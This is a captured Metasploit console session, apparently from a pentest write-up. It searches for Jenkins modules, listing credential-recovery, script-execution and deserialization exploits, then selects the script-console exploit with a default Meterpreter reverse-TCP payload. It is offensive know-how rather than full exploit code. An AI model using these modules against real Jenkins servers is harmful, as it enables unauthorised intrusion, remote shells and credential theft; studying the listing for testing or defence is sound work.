 msf6 > search jenkins
Matching Modules
================
#   Name                                                  Disclosure Date  Rank       Check  Description
-   ----                                                  ---------------  ----       -----  -----------
0   auxiliary/gather/jenkins_cred_recovery                                 normal     Yes    Jenkins Domain Credential Recove
1   auxiliary/scanner/http/jenkins_command                                 normal     No     Jenkins-CI Unauthenticated Scri
2   auxiliary/scanner/http/jenkins_enum                                    normal     No     Jenkins-CI Enumeration
3   auxiliary/scanner/http/jenkins_login                                   normal     No     Jenkins-CI Login Utility
4   auxiliary/scanner/jenkins/jenkins_udp_broadcast_enum                   normal     No     Jenkins Server Broadcast Enumera
5   exploit/linux/misc/jenkins_java_deserialize           2015-11-18       excellent  Yes    Jenkins CLI RMI Java Deserializa
6   exploit/linux/misc/jenkins_ldap_deserialize           2016-11-16       excellent  Yes    Jenkins CLI HTTP Java Deseriali
y
7   exploit/linux/misc/opennms_java_serialize             2015-11-06       normal     No     OpenNMS Java Object Unserializat
ecution
8   exploit/multi/http/jenkins_metaprogramming            2019-01-08       excellent  Yes    Jenkins ACL Bypass and Metaprog
9   exploit/multi/http/jenkins_script_console             2013-01-18       good       Yes    Jenkins-CI Script-Console Java
10  exploit/multi/http/jenkins_xstream_deserialize        2016-02-24       excellent  Yes    Jenkins XStream Groovy classpat
ulnerability
11  exploit/windows/misc/ibm_websphere_java_deserialize   2015-11-06       excellent  No     IBM WebSphere RCE Java Deserial
ty
12  post/multi/gather/jenkins_gather                                       normal     No     Jenkins Credential Collector
Interact with a module by name or index, for example use 12 or use post/multi/gather/jenkins_gather
msf6 > use 9
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp